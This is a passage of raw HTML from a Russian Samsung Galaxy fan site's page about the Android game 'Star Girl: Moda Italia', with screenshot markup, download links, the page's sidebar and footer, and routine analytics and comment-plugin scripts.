https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_15-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_15.jpg" /><noscript><img class="alignnone size-full wp-image-12632" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_15.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_15.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_15-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_15-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_16.jpg"><img class="alignnone size-full wp-image-12633" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_16.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_16-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_16-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_16.jpg" /><noscript><img class="alignnone size-full wp-image-12633" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_16.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_16.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_16-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_16-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_17.jpg"><img class="alignnone size-full wp-image-12634" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20331'%3E%3C/svg%3E" width="530" height="331" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_17.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_17-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_17-150x93.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_17.jpg" /><noscript><img class="alignnone size-full wp-image-12634" alt="Star Girl: Moda Italia – ах, Милан! для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_17.jpg" width="530" height="331" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_17.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_17-300x187.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_17-150x93.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p>Встречайтесь с молодыми людьми, флиртуйте, влюбляйтесь, в общем, радуйтесь существованию.</p><p><a href="https://play.google.com/store/apps/details?id=com.animoca.google.starGirlitalia&amp;feature=search_result#?t=W251bGwsMSwxLDEsImNvbS5hbmltb2NhLmdvb2dsZS5zdGFyR2lybGl0YWxpYSJd" target="_blank">Play Google</a> | <a href="http://yadi.sk/d/sYQMUWU0463cy" target="_blank">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="12617" data-total="1" data-rating="4" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:80%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 голос, среднее: 4 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133480 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128744 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98433 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"12617","nonce":"8fa04578cb","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=ec2b2d7940&redirect_to=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/"},"post":{"id":12617,"permalink":"https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/star-girl-moda-italia-ah-milan\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fstar-girl-moda-italia-ah-milan%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"c9f823c856","post_id":"12617"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 